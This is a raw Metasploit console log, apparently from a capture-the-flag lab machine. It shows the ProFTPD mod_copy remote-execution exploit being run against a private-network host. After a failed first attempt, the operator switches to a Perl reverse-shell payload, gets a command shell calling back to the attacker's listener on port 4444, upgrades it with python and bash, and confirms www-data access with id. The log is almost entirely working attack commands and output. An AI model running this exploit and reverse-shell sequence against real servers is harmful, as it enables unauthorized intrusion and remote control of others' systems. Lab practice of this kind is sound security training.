 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/tryingharderisjoy
SITEPATH => /var/www/tryingharderisjoy
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] 192.168.11.143:80 - 192.168.11.143:21 - Connected to FTP server
[*] 192.168.11.143:80 - 192.168.11.143:21 - Sending copy commands to FTP server
[*] 192.168.11.143:80 - Executing PHP payload /nvbeIa.php
[!] 192.168.11.143:80 - This exploit may require manual cleanup of '/var/www/tryingharderisjoy/nvbeIa.php' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] 192.168.11.143:80 - 192.168.11.143:21 - Connected to FTP server
[*] 192.168.11.143:80 - 192.168.11.143:21 - Sending copy commands to FTP server
[*] 192.168.11.143:80 - Executing PHP payload /FaSB4wy.php
[+] 192.168.11.143:80 - Deleted /var/www/tryingharderisjoy/FaSB4wy.php
[*] Command shell session 1 opened (192.168.11.128:4444 -> 192.168.11.143:54230) at 2025-06-01 22:30:44 +0800
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)
bash-4.4$